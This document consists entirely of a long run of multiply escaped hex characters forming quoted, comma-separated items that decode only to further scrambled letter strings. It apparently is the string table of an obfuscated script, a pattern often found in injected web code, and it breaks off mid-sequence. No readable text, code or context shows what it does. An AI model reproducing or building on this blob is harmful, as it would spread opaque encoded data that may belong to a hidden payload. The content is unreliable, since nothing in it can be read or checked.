c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x